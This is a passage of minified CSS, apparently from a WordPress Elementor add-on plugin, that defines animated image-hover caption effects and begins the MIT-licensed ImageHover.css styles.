0.35s;-webkit-transform:scale(1.12);transform:scale(1.12)}figure.exad-ihe-figure.effect-chico:hover img{opacity:.5;-webkit-transform:scale(1);transform:scale(1)}figure.exad-ihe-figure.effect-chico figcaption.exad-ihe-figcaption{padding:3em}figure.exad-ihe-figure.effect-chico figcaption.exad-ihe-figcaption::before{position:absolute;top:30px;right:30px;bottom:30px;left:30px;border:1px solid #fff;content:'';-webkit-transform:scale(1.1);transform:scale(1.1)}figure.exad-ihe-figure.effect-chico figcaption.exad-ihe-figcaption::before,figure.exad-ihe-figure.effect-chico p{opacity:0;-webkit-transition:opacity 0.35s,-webkit-transform 0.35s;transition:opacity 0.35s,transform 0.35s}figure.exad-ihe-figure.effect-chico .exad-ihe-title{padding:20% 0 20px 0}figure.exad-ihe-figure.effect-chico p{margin:0 auto;max-width:200px;-webkit-transform:scale(1.5);transform:scale(1.5)}figure.exad-ihe-figure.effect-chico:hover figcaption.exad-ihe-figcaption::before,figure.exad-ihe-figure.effect-chico:hover p{opacity:1;-webkit-transform:scale(1);transform:scale(1)}@media screen and (max-width:50em){.exad-ihe-grid figure.exad-ihe-figure{display:inline-block;float:none;margin:10px auto;width:100%}}.exad-ihe-grid{position:relative;clear:both;margin:0 auto;padding:0;max-width:1000px;list-style:none;text-align:center}figure.exad-ihe-figure.effect-julia{background:#2f3238}figure.exad-ihe-figure.effect-julia img{max-width:none;object-fit:cover;-webkit-transition:opacity 1s,-webkit-transform 1s;transition:opacity 1s,transform 1s;-webkit-backface-visibility:hidden;backface-visibility:hidden}figure.exad-ihe-figure.effect-julia figcaption.exad-ihe-figcaption{text-align:left}figure.exad-ihe-figure.effect-julia .exad-ihe-title{position:relative;padding:.5em 0}figure.exad-ihe-figure.effect-julia p{display:inline-block;margin:0 0 .25em;padding:.4em 1em;background:rgba(255,255,255,.9);color:#2f3238;text-transform:none;font-weight:500;font-size:75%;-webkit-transition:opacity 0.35s,-webkit-transform 0.35s;transition:opacity 0.35s,transform 0.35s;-webkit-transform:translate3d(-360px,0,0);transform:translate3d(-360px,0,0)}figure.exad-ihe-figure.effect-julia p:first-child{-webkit-transition-delay:0.15s;transition-delay:0.15s}figure.exad-ihe-figure.effect-julia p:nth-of-type(2){-webkit-transition-delay:0.1s;transition-delay:0.1s}figure.exad-ihe-figure.effect-julia p:nth-of-type(3){-webkit-transition-delay:0.05s;transition-delay:0.05s}figure.exad-ihe-figure.effect-julia:hover p:first-child{-webkit-transition-delay:0s;transition-delay:0s}figure.exad-ihe-figure.effect-julia:hover p:nth-of-type(2){-webkit-transition-delay:0.05s;transition-delay:0.05s}figure.exad-ihe-figure.effect-julia:hover p:nth-of-type(3){-webkit-transition-delay:0.1s;transition-delay:0.1s}figure.exad-ihe-figure.effect-julia:hover img{opacity:.4;-webkit-transform:scale3d(1.1,1.1,1);transform:scale3d(1.1,1.1,1)}figure.exad-ihe-figure.effect-julia:hover p{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}figure.exad-ihe-figure.effect-goliath{background:#df4e4e}figure.exad-ihe-figure.effect-goliath img,figure.exad-ihe-figure.effect-goliath .exad-ihe-title{-webkit-transition:-webkit-transform 0.35s;transition:transform 0.35s}figure.exad-ihe-figure.effect-goliath img{-webkit-backface-visibility:hidden;backface-visibility:hidden}figure.exad-ihe-figure.effect-goliath .exad-ihe-title,figure.exad-ihe-figure.effect-goliath p{position:absolute;bottom:0;left:0;padding:30px}figure.exad-ihe-figure.effect-goliath p{text-transform:none;font-size:90%;opacity:0;-webkit-transition:opacity 0.35s,-webkit-transform 0.35s;transition:opacity 0.35s,transform 0.35s;-webkit-transform:translate3d(0,50px,0);transform:translate3d(0,50px,0)}figure.exad-ihe-figure.effect-goliath:hover img{-webkit-transform:translate3d(0,-80px,0);transform:translate3d(0,-80px,0)}figure.exad-ihe-figure.effect-goliath:hover .exad-ihe-title{-webkit-transform:translate3d(0,-100px,0);transform:translate3d(0,-100px,0)}figure.exad-ihe-figure.effect-goliath:hover p{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}figure.exad-ihe-figure.effect-hera{background:#303fa9}figure.exad-ihe-figure.effect-hera .exad-ihe-title{font-size:158.75%}figure.exad-ihe-figure.effect-hera .exad-ihe-title,figure.exad-ihe-figure.effect-hera p{position:absolute;top:50%;left:50%;-webkit-transition:opacity 0.35s,-webkit-transform 0.35s;transition:opacity 0.35s,transform 0.35s;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);-webkit-transform-origin:50%;transform-origin:50%}figure.exad-ihe-figure.effect-hera figcaption.exad-ihe-figcaption::before{position:absolute;top:50%;left:50%;width:200px;height:200px;border:2px solid #fff;content:'';opacity:0;-webkit-transition:opacity 0.35s,-webkit-transform 0.35s;transition:opacity 0.35s,transform 0.35s;-webkit-transform:translate3d(-50%,-50%,0) rotate3d(0,0,1,-45deg) scale3d(0,0,1);transform:translate3d(-50%,-50%,0) rotate3d(0,0,1,-45deg) scale3d(0,0,1);-webkit-transform-origin:50%;transform-origin:50%}figure.exad-ihe-figure.effect-hera p{width:100px;text-transform:none;font-size:121%;line-height:2}figure.exad-ihe-figure.effect-hera p a{color:#fff}figure.exad-ihe-figure.effect-hera p a:hover,figure.exad-ihe-figure.effect-hera p a:focus{opacity:.6}figure.exad-ihe-figure.effect-hera p a i{opacity:0;-webkit-transition:opacity 0.35s,-webkit-transform 0.35s;transition:opacity 0.35s,transform 0.35s}figure.exad-ihe-figure.effect-hera p a:first-child i{-webkit-transform:translate3d(-60px,-60px,0);transform:translate3d(-60px,-60px,0)}figure.exad-ihe-figure.effect-hera p a:nth-child(2) i{-webkit-transform:translate3d(60px,-60px,0);transform:translate3d(60px,-60px,0)}figure.exad-ihe-figure.effect-hera p a:nth-child(3) i{-webkit-transform:translate3d(-60px,60px,0);transform:translate3d(-60px,60px,0)}figure.exad-ihe-figure.effect-hera p a:nth-child(4) i{-webkit-transform:translate3d(60px,60px,0);transform:translate3d(60px,60px,0)}figure.exad-ihe-figure.effect-hera:hover figcaption.exad-ihe-figcaption::before{opacity:1;-webkit-transform:translate3d(-50%,-50%,0) rotate3d(0,0,1,-45deg) scale3d(1,1,1);transform:translate3d(-50%,-50%,0) rotate3d(0,0,1,-45deg) scale3d(1,1,1)}figure.exad-ihe-figure.effect-hera:hover .exad-ihe-title{opacity:0;-webkit-transform:translate3d(-50%,-50%,0) scale3d(.8,.8,1);transform:translate3d(-50%,-50%,0) scale3d(.8,.8,1)}figure.exad-ihe-figure.effect-hera:hover p i:empty{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}figure.exad-ihe-figure.effect-winston{background:#162633;text-align:left}figure.exad-ihe-figure.effect-winston img{-webkit-transition:opacity 0.45s;transition:opacity 0.45s;-webkit-backface-visibility:hidden;backface-visibility:hidden}figure.exad-ihe-figure.effect-winston figcaption.exad-ihe-figcaption::before{position:absolute;top:0;left:0;width:100%;height:100%;background:url(../../../../../../../../../plugins/exclusive-addons-for-elementor/assets/vendor/img/triangle.svg) no-repeat center center;background-size:100% 100%;content:'';-webkit-transition:opacity 0.45s,-webkit-transform 0.45s;transition:opacity 0.45s,transform 0.45s;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);-webkit-transform-origin:0 100%;transform-origin:0 100%}figure.exad-ihe-figure.effect-winston .exad-ihe-title{-webkit-transition:-webkit-transform 0.35s;transition:transform 0.35s;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}figure.exad-ihe-figure.effect-winston p{position:absolute;right:0;bottom:0;padding:0 1.5em 7% 0}figure.exad-ihe-figure.effect-winston a{margin:0 10px;color:#5d504f;font-size:170%}figure.exad-ihe-figure.effect-winston a:hover,figure.exad-ihe-figure.effect-winston a:focus{color:#cc6055}figure.exad-ihe-figure.effect-winston p a i{opacity:0;-webkit-transition:opacity 0.35s,-webkit-transform 0.35s;transition:opacity 0.35s,transform 0.35s;-webkit-transform:translate3d(0,50px,0);transform:translate3d(0,50px,0)}figure.exad-ihe-figure.effect-winston:hover img{opacity:.6}figure.exad-ihe-figure.effect-winston:hover .exad-ihe-title{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}figure.exad-ihe-figure.effect-winston:hover figcaption.exad-ihe-figcaption::before{opacity:.7;-webkit-transform:rotate3d(0,0,1,20deg);transform:rotate3d(0,0,1,20deg)}figure.exad-ihe-figure.effect-winston:hover p i{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}figure.exad-ihe-figure.effect-winston:hover p a:nth-child(3) i{-webkit-transition-delay:0.05s;transition-delay:0.05s}figure.exad-ihe-figure.effect-winston:hover p a:nth-child(2) i{-webkit-transition-delay:0.1s;transition-delay:0.1s}figure.exad-ihe-figure.effect-winston:hover p a:first-child i{-webkit-transition-delay:0.15s;transition-delay:0.15s}figure.exad-ihe-figure.effect-selena{background:#fff}figure.exad-ihe-figure.effect-selena img{opacity:.95;-webkit-transition:-webkit-transform 0.35s;transition:transform 0.35s;-webkit-transform-origin:50% 50%;transform-origin:50% 50%}figure.exad-ihe-figure.effect-selena:hover img{-webkit-transform:scale3d(.95,.95,1);transform:scale3d(.95,.95,1)}figure.exad-ihe-figure.effect-selena .exad-ihe-title{-webkit-transition:-webkit-transform 0.35s;transition:transform 0.35s;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}figure.exad-ihe-figure.effect-selena p{opacity:0;-webkit-transition:opacity 0.35s,-webkit-transform 0.35s;transition:opacity 0.35s,transform 0.35s;-webkit-transform:perspective(1000px) rotate3d(1,0,0,90deg);transform:perspective(1000px) rotate3d(1,0,0,90deg);-webkit-transform-origin:50% 0%;transform-origin:50% 0%}figure.exad-ihe-figure.effect-selena:hover .exad-ihe-title{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}figure.exad-ihe-figure.effect-selena:hover p{opacity:1;-webkit-transform:perspective(1000px) rotate3d(1,0,0,0);transform:perspective(1000px) rotate3d(1,0,0,0)}figure.exad-ihe-figure.effect-terry{background:#34495e}figure.exad-ihe-figure.effect-terry figcaption.exad-ihe-figcaption{padding:1em}figure.exad-ihe-figure.effect-terry figcaption.exad-ihe-figcaption::before,figure.exad-ihe-figure.effect-terry figcaption.exad-ihe-figcaption::after{position:absolute;width:200%;height:200%;border-style:solid;border-color:#101010;content:'';-webkit-transition:-webkit-transform 0.35s;transition:transform 0.35s}figure.exad-ihe-figure.effect-terry figcaption.exad-ihe-figcaption::before{right:0;bottom:0;border-width:0 70px 60px 0;-webkit-transform:translate3d(70px,60px,0);transform:translate3d(70px,60px,0)}figure.exad-ihe-figure.effect-terry figcaption.exad-ihe-figcaption::after{top:0;left:0;border-width:15px 0 0 15px;-webkit-transform:translate3d(-15px,-15px,0);transform:translate3d(-15px,-15px,0)}figure.exad-ihe-figure.effect-terry img,figure.exad-ihe-figure.effect-terry p a{-webkit-transition:opacity 0.35s,-webkit-transform 0.35s;transition:opacity 0.35s,transform 0.35s}figure.exad-ihe-figure.effect-terry img{opacity:.85}figure.exad-ihe-figure.effect-terry .exad-ihe-title{position:absolute;bottom:0;left:0;padding:.4em 10px;width:50%;-webkit-transition:-webkit-transform 0.35s;transition:transform 0.35s;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}@media screen and (max-width:920px){figure.exad-ihe-figure.effect-terry .exad-ihe-title{padding:.75em 10px;font-size:120%}}figure.exad-ihe-figure.effect-terry p{float:right;clear:both;text-align:left;text-transform:none;font-size:111%}figure.exad-ihe-figure.effect-terry p a{display:block;margin-bottom:1em;color:#fff;opacity:0;-webkit-transform:translate3d(90px,0,0);transform:translate3d(90px,0,0)}figure.exad-ihe-figure.effect-terry p a:hover,figure.exad-ihe-figure.effect-terry p a:focus{color:#f3cf3f}figure.exad-ihe-figure.effect-terry:hover figcaption.exad-ihe-figcaption::before,figure.exad-ihe-figure.effect-terry:hover figcaption.exad-ihe-figcaption::after{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}figure.exad-ihe-figure.effect-terry:hover img{opacity:.6}figure.exad-ihe-figure.effect-terry:hover .exad-ihe-title,figure.exad-ihe-figure.effect-terry:hover p a{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}figure.exad-ihe-figure.effect-terry:hover p a{opacity:1}figure.exad-ihe-figure.effect-terry:hover p a:first-child{-webkit-transition-delay:0.025s;transition-delay:0.025s}figure.exad-ihe-figure.effect-terry:hover p a:nth-child(2){-webkit-transition-delay:0.05s;transition-delay:0.05s}figure.exad-ihe-figure.effect-terry:hover p a:nth-child(3){-webkit-transition-delay:0.075s;transition-delay:0.075s}figure.exad-ihe-figure.effect-terry:hover p a:nth-child(4){-webkit-transition-delay:0.1s;transition-delay:0.1s}figure.exad-ihe-figure.effect-phoebe{background:#675983}figure.exad-ihe-figure.effect-phoebe img{opacity:.85;-webkit-transition:opacity 0.35s;transition:opacity 0.35s}figure.exad-ihe-figure.effect-phoebe:hover img{opacity:.6}figure.exad-ihe-figure.effect-phoebe figcaption.exad-ihe-figcaption::before{position:absolute;top:0;left:0;width:100%;height:100%;background:url(../../../../../../../../../plugins/exclusive-addons-for-elementor/assets/vendor/img/triangle2.svg) no-repeat center center;background-size:100% 100%;content:'';-webkit-transition:opacity 0.35s,-webkit-transform 0.35s;transition:opacity 0.35s,transform 0.35s;-webkit-transform:scale3d(5,2.5,1);transform:scale3d(5,2.5,1);-webkit-transform-origin:50% 50%;transform-origin:50% 50%}figure.exad-ihe-figure.effect-phoebe:hover figcaption.exad-ihe-figcaption::before{opacity:.6;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}figure.exad-ihe-figure.effect-phoebe .exad-ihe-title{margin-top:1em;-webkit-transition:transform 0.35s;transition:transform 0.35s;-webkit-transform:translate3d(0,40px,0);transform:translate3d(0,40px,0)}figure.exad-ihe-figure.effect-phoebe:hover .exad-ihe-title{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}figure.exad-ihe-figure.effect-phoebe p a{color:#fff;font-size:140%;opacity:0;position:relative;display:inline-block;-webkit-transition:opacity 0.35s,-webkit-transform 0.35s;transition:opacity 0.35s,transform 0.35s}figure.exad-ihe-figure.effect-phoebe p a:first-child{-webkit-transform:translate3d(-60px,-60px,0);transform:translate3d(-60px,-60px,0)}figure.exad-ihe-figure.effect-phoebe p a:nth-child(2){-webkit-transform:translate3d(0,60px,0);transform:translate3d(0,60px,0)}figure.exad-ihe-figure.effect-phoebe p a:nth-child(3){-webkit-transform:translate3d(60px,-60px,0);transform:translate3d(60px,-60px,0)}figure.exad-ihe-figure.effect-phoebe:hover p a{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}figure.exad-ihe-figure.effect-apollo{background:#3498db}figure.exad-ihe-figure.effect-apollo img{opacity:.95;-webkit-transition:opacity 0.35s,-webkit-transform 0.35s;transition:opacity 0.35s,transform 0.35s;-webkit-transform:scale3d(1.05,1.05,1);transform:scale3d(1.05,1.05,1)}figure.exad-ihe-figure.effect-apollo figcaption.exad-ihe-figcaption::before{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(255,255,255,.5);content:'';-webkit-transition:-webkit-transform 0.6s;transition:transform 0.6s;-webkit-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-100%,0);transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-100%,0)}figure.exad-ihe-figure.effect-apollo p{position:absolute;right:0;bottom:0;margin:3em;padding:0 1em;max-width:150px;border-right:4px solid #fff;text-align:right;opacity:0;-webkit-transition:opacity 0.35s;transition:opacity 0.35s}figure.exad-ihe-figure.effect-apollo .exad-ihe-title{text-align:left}figure.exad-ihe-figure.effect-apollo:hover img{opacity:.6;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}figure.exad-ihe-figure.effect-apollo:hover figcaption.exad-ihe-figcaption::before{-webkit-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,100%,0);transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,100%,0)}figure.exad-ihe-figure.effect-apollo:hover p{opacity:1;-webkit-transition-delay:0.1s;transition-delay:0.1s}figure.exad-ihe-figure.effect-kira{background:#fff;text-align:left}figure.exad-ihe-figure.effect-kira img{-webkit-transition:opacity 0.35s;transition:opacity 0.35s}figure.exad-ihe-figure.effect-kira figcaption.exad-ihe-figcaption{z-index:1}figure.exad-ihe-figure.effect-kira p{padding:2.25em .5em;font-weight:600;font-size:100%;line-height:1.5;opacity:0;-webkit-transition:opacity 0.35s,-webkit-transform 0.35s;transition:opacity 0.35s,transform 0.35s;-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}figure.exad-ihe-figure.effect-kira p a{margin:0 .5em;color:#101010}figure.exad-ihe-figure.effect-kira p a:hover,figure.exad-ihe-figure.effect-kira p a:focus{opacity:.6}figure.exad-ihe-figure.effect-kira figcaption.exad-ihe-figcaption::before{position:absolute;top:0;right:2em;left:2em;z-index:-1;height:3.5em;background:#fff;content:'';-webkit-transition:opacity 0.35s,-webkit-transform 0.35s;transition:opacity 0.35s,transform 0.35s;-webkit-transform:translate3d(0,4em,0) scale3d(1,.023,1);transform:translate3d(0,4em,0) scale3d(1,.023,1);-webkit-transform-origin:50% 0;transform-origin:50% 0}figure.exad-ihe-figure.effect-kira:hover img{opacity:.5}figure.exad-ihe-figure.effect-kira:hover p{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}figure.exad-ihe-figure.effect-kira:hover figcaption.exad-ihe-figcaption::before{opacity:.7;-webkit-transform:translate3d(0,5em,0) scale3d(1,1,1);transform:translate3d(0,5em,0) scale3d(1,1,1)}figure.exad-ihe-figure.effect-steve{z-index:auto;overflow:visible;background:#000}figure.exad-ihe-figure.effect-steve:before,figure.exad-ihe-figure.effect-steve .exad-ihe-title:before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;background:#000;content:'';-webkit-transition:opacity 0.35s;transition:opacity 0.35s}figure.exad-ihe-figure.effect-steve:before{box-shadow:0 3px 30px rgba(0,0,0,.8);opacity:0}figure.exad-ihe-figure.effect-steve figcaption.exad-ihe-figcaption{z-index:1}figure.exad-ihe-figure.effect-steve img{opacity:1;-webkit-transition:-webkit-transform 0.35s;transition:transform 0.35s;-webkit-transform:perspective(1000px) translate3d(0,0,0);transform:perspective(1000px) translate3d(0,0,0)}figure.exad-ihe-figure.effect-steve .exad-ihe-title,figure.exad-ihe-figure.effect-steve p{background:#fff;color:#2d434e}figure.exad-ihe-figure.effect-steve .exad-ihe-title{position:relative;margin-top:2em;padding:.25em}figure.exad-ihe-figure.effect-steve .exad-ihe-title:before{box-shadow:0 1px 10px rgba(0,0,0,.5)}figure.exad-ihe-figure.effect-steve p{margin-top:1em;padding:.5em;font-weight:800;opacity:0;-webkit-transition:opacity 0.35s,-webkit-transform 0.35s;transition:opacity 0.35s,transform 0.35s;-webkit-transform:scale3d(.9,.9,1);transform:scale3d(.9,.9,1)}figure.exad-ihe-figure.effect-steve:hover:before{opacity:1}figure.exad-ihe-figure.effect-steve:hover img{-webkit-transform:perspective(1000px) translate3d(0,0,21px);transform:perspective(1000px) translate3d(0,0,21px)}figure.exad-ihe-figure.effect-steve:hover .exad-ihe-title:before{opacity:0}figure.exad-ihe-figure.effect-steve:hover p{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}figure.exad-ihe-figure.effect-moses{background:-webkit-linear-gradient(-45deg,#EC65B7 0%,#05E0D8 100%);background:linear-gradient(-45deg,#EC65B7 0%,#05E0D8 100%)}figure.exad-ihe-figure.effect-moses img{opacity:.85;-webkit-transition:opacity 0.35s;transition:opacity 0.35s}figure.exad-ihe-figure.effect-moses .exad-ihe-title,figure.exad-ihe-figure.effect-moses p{padding:20px;width:50%;height:50%;border:2px solid #fff}figure.exad-ihe-figure.effect-moses .exad-ihe-title{padding:20px;width:50%;height:50%;text-align:left;-webkit-transition:-webkit-transform 0.35s;transition:transform 0.35s;-webkit-transform:translate3d(10px,10px,0);transform:translate3d(10px,10px,0)}figure.exad-ihe-figure.effect-moses p{float:right;padding:20px;text-align:right;opacity:0;-webkit-transition:opacity 0.35s,-webkit-transform 0.35s;transition:opacity 0.35s,transform 0.35s;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}figure.exad-ihe-figure.effect-moses:hover .exad-ihe-title{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}figure.exad-ihe-figure.effect-moses:hover p{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}figure.exad-ihe-figure.effect-moses:hover img{opacity:.6}figure.exad-ihe-figure.effect-jazz{background:-webkit-linear-gradient(-45deg,#f3cf3f 0%,#f33f58 100%);background:linear-gradient(-45deg,#f3cf3f 0%,#f33f58 100%)}figure.exad-ihe-figure.effect-jazz img{opacity:.9}figure.exad-ihe-figure.effect-jazz figcaption.exad-ihe-figcaption::after,figure.exad-ihe-figure.effect-jazz img,figure.exad-ihe-figure.effect-jazz p{-webkit-transition:opacity 0.35s,-webkit-transform 0.35s;transition:opacity 0.35s,transform 0.35s}figure.exad-ihe-figure.effect-jazz figcaption.exad-ihe-figcaption::after{position:absolute;top:0;left:0;width:100%;height:100%;border-top:1px solid #fff;border-bottom:1px solid #fff;content:'';opacity:0;-webkit-transform:rotate3d(0,0,1,45deg) scale3d(1,0,1);transform:rotate3d(0,0,1,45deg) scale3d(1,0,1);-webkit-transform-origin:50% 50%;transform-origin:50% 50%}figure.exad-ihe-figure.effect-jazz .exad-ihe-title,figure.exad-ihe-figure.effect-jazz p{opacity:1;-webkit-transform:scale3d(.8,.8,1);transform:scale3d(.8,.8,1)}figure.exad-ihe-figure.effect-jazz .exad-ihe-title{padding-top:26%;-webkit-transition:-webkit-transform 0.35s;transition:transform 0.35s}figure.exad-ihe-figure.effect-jazz p{padding:.5em 2em;text-transform:none;font-size:.85em;opacity:0}figure.exad-ihe-figure.effect-jazz:hover img{opacity:.7;-webkit-transform:scale3d(1.05,1.05,1);transform:scale3d(1.05,1.05,1)}figure.exad-ihe-figure.effect-jazz:hover figcaption.exad-ihe-figcaption::after{opacity:1;-webkit-transform:rotate3d(0,0,1,45deg) scale3d(1,1,1);transform:rotate3d(0,0,1,45deg) scale3d(1,1,1)}figure.exad-ihe-figure.effect-jazz:hover .exad-ihe-title,figure.exad-ihe-figure.effect-jazz:hover p{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}figure.exad-ihe-figure.effect-ming{background:#030c17}figure.exad-ihe-figure.effect-ming img{opacity:.9;-webkit-transition:opacity 0.35s;transition:opacity 0.35s}figure.exad-ihe-figure.effect-ming figcaption.exad-ihe-figcaption::before{position:absolute;top:30px;right:30px;bottom:30px;left:30px;border:2px solid #fff;box-shadow:0 0 0 30px rgba(255,255,255,.2);content:'';opacity:0;-webkit-transition:opacity 0.35s,-webkit-transform 0.35s;transition:opacity 0.35s,transform 0.35s;-webkit-transform:scale3d(1.4,1.4,1);transform:scale3d(1.4,1.4,1)}figure.exad-ihe-figure.effect-ming .exad-ihe-title{margin:20% 0 10px 0;-webkit-transition:-webkit-transform 0.35s;transition:transform 0.35s}figure.exad-ihe-figure.effect-ming p{padding:1em;opacity:0;-webkit-transition:opacity 0.35s,-webkit-transform 0.35s;transition:opacity 0.35s,transform 0.35s;-webkit-transform:scale(1.5);transform:scale(1.5)}figure.exad-ihe-figure.effect-ming:hover .exad-ihe-title{-webkit-transform:scale(.9);transform:scale(.9)}figure.exad-ihe-figure.effect-ming:hover figcaption.exad-ihe-figcaption::before,figure.exad-ihe-figure.effect-ming:hover p{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}figure.exad-ihe-figure.effect-ming:hover figcaption.exad-ihe-figcaption{background-color:rgba(58,52,42,0)}figure.exad-ihe-figure.effect-ming:hover img{opacity:.4}figure.exad-ihe-figure.effect-lexi{background:-webkit-linear-gradient(-45deg,#000 0%,#fff 100%);background:linear-gradient(-45deg,#000 0%,#fff 100%)}figure.exad-ihe-figure.effect-lexi img{margin:-10px 0 0 -10px;max-width:none;width:-webkit-calc(100% + 10px);width:calc(100% + 10px);opacity:.9;-webkit-transition:opacity 0.35s,-webkit-transform 0.35s;transition:opacity 0.35s,transform 0.35s;-webkit-transform:translate3d(10px,10px,0);transform:translate3d(10px,10px,0);-webkit-backface-visibility:hidden;backface-visibility:hidden}figure.exad-ihe-figure.effect-lexi figcaption.exad-ihe-figcaption::before,figure.exad-ihe-figure.effect-lexi p{-webkit-transition:opacity 0.35s,-webkit-transform 0.35s;transition:opacity 0.35s,transform 0.35s}figure.exad-ihe-figure.effect-lexi figcaption.exad-ihe-figcaption::before{position:absolute;right:-100px;bottom:-100px;width:300px;height:300px;border:2px solid #fff;border-radius:50%;box-shadow:0 0 0 900px rgba(255,255,255,.2);content:'';opacity:0;-webkit-transform:scale3d(.5,.5,1);transform:scale3d(.5,.5,1);-webkit-transform-origin:50% 50%;transform-origin:50% 50%}figure.exad-ihe-figure.effect-lexi:hover img{opacity:.6;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}figure.exad-ihe-figure.effect-lexi .exad-ihe-title{text-align:left;-webkit-transition:-webkit-transform 0.35s;transition:transform 0.35s;-webkit-transform:translate3d(5px,5px,0);transform:translate3d(5px,5px,0)}figure.exad-ihe-figure.effect-lexi p{position:absolute;right:0;bottom:0;padding:0 1.5em 1.5em 0;width:140px;text-align:right;opacity:0;-webkit-transform:translate3d(20px,20px,0);transform:translate3d(20px,20px,0)}figure.exad-ihe-figure.effect-lexi:hover figcaption.exad-ihe-figcaption::before{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}figure.exad-ihe-figure.effect-lexi:hover .exad-ihe-title,figure.exad-ihe-figure.effect-lexi:hover p{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}figure.exad-ihe-figure.effect-duke{background:-webkit-linear-gradient(-45deg,#34495e 0%,#cc6055 100%);background:linear-gradient(-45deg,#34495e 0%,#cc6055 100%)}figure.exad-ihe-figure.effect-duke img,figure.exad-ihe-figure.effect-duke p{-webkit-transition:opacity 0.35s,-webkit-transform 0.35s;transition:opacity 0.35s,transform 0.35s}figure.exad-ihe-figure.effect-duke:hover img{opacity:.1;-webkit-transform:scale3d(2,2,1);transform:scale3d(2,2,1)}figure.exad-ihe-figure.effect-duke .exad-ihe-title{-webkit-transition:-webkit-transform 0.35s;transition:transform 0.35s;-webkit-transform:scale3d(.8,.8,1);transform:scale3d(.8,.8,1);-webkit-transform-origin:50% 100%;transform-origin:50% 100%}figure.exad-ihe-figure.effect-duke p{position:absolute;bottom:0;left:0;margin:20px;padding:30px;border:2px solid #fff;text-transform:none;font-size:90%;opacity:0;-webkit-transform:scale3d(.8,.8,1);transform:scale3d(.8,.8,1);-webkit-transform-origin:50% -100%;transform-origin:50% -100%}figure.exad-ihe-figure.effect-duke:hover .exad-ihe-title,figure.exad-ihe-figure.effect-duke:hover p{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}@media screen and (max-width:50em){.exad-ihe-grid figure.exad-ihe-figure{display:inline-block;float:none;margin:10px auto;width:100%}}
/*!
 * ImageHover.css - http://www.imagehover.io
 * Version 2.0
 * Author: Ciarán Walsh

 * Made available under a MIT License:
 * http://www.opensource.org/licenses/mit-license.php

 */
.exad-ihe-wrapper [class^="imghvr-"],.exad-ihe-wrapper [class*=" imghvr-"]{position:relative;display:inline-block;margin:0;max-width:100%;background-color:#2266a5;color:#fff;overflow:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;-webkit-transform:translateZ(0);transform:translateZ(0)}.exad-ihe-wrapper [class^="imghvr-"]>img,.exad-ihe-wrapper [class*=" imghvr-"]>img{vertical-align:top;max-width:100%}.exad-ihe-wrapper [class^="imghvr-"] figcaption,.exad-ihe-wrapper [class*=" imghvr-"] figcaption{background-color:#135796;padding:30px;position:absolute;top:0;bottom:0;left:0;right:0;color:#fff}.exad-ihe-wrapper [class^="imghvr-"] figcaption h1,.exad-ihe-wrapper [class^="imghvr-"] figcaption h2,.exad-ihe-wrapper [class^="imghvr-"] figcaption h3,.exad-ihe-wrapper [class^="imghvr-"] figcaption h4,.exad-ihe-wrapper [class^="imghvr-"] figcaption h5,.exad-ihe-wrapper [class^="imghvr-"] figcaption h6,.exad-ihe-wrapper [class*=" imghvr-"] figcaption h1,.exad-ihe-wrapper [class*=" imghvr-"] figcaption h2,.exad-ihe-wrapper [class*=" imghvr-"] figcaption h3,.exad-ihe-wrapper [class*=" imghvr-"] figcaption h4,.exad-ihe-wrapper [class*=" imghvr-"] figcaption h5,.exad-ihe-wrapper [class*=" imghvr-"] figcaption h6{color:#fff}.exad-ihe-wrapper [class^="imghvr-"] a,.exad-ihe-wrapper [class*=" imghvr-"] a{position:absolute;top:0;bottom:0;left:0;right:0;z-index:1}.exad-ihe-wrapper [class^="imghvr-"],.exad-ihe-wrapper [class*=" imghvr-"],.exad-ihe-wrapper [class^="imghvr-"]:before,.exad-ihe-wrapper [class^="imghvr-"]:after,.exad-ihe-wrapper [class*=" imghvr-"]:before,.exad-ihe-wrapper [class*=" imghvr-"]:after,.exad-ihe-wrapper [class^="imghvr-"] *,.exad-ihe-wrapper [class*=" imghvr-"] *,.exad-ihe-wrapper [class^="imghvr-"] *:before,.exad-ihe-wrapper [class^="imghvr-"] 